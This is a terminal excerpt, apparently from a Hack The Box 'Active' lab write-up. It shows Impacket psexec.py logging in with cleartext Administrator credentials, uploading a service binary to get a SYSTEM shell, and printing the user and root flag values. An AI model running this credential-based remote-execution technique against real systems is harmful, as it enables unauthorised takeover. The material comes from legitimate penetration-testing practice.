 user@kali:~/hackthebox/tmp$ psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file EIXnReWP.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service ltQB on 10.10.10.100.....
[*] Starting service ltQB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>dir c:\ /a /b /s | findstr user.txt
c:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\user.txt.lnk
c:\Users\SVC_TGS\Desktop\user.txt

C:\Windows\system32>type c:\Users\SVC_TGS\Desktop\user.txt
86d67d8ba232bb6a254aa4d10159e983

C:\Windows\system32>dir c:\ /a /b /s | findstr root.txt
c:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\root.txt.lnk
c:\Users\Administrator\Desktop\root.txt

C:\Windows\system32>type c:\Users\Administrator\Desktop\root.txt
b5fc76d1d6b91d77b2fbf2d54d0f708b

C:\Windows\system32>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 10.10.10.100.....
[*] Stopping service ltQB.....
[*] Removing service ltQB.....
[*] Removing file EIXnReWP.exe.....
user@kali:~/hackthebox/tmp$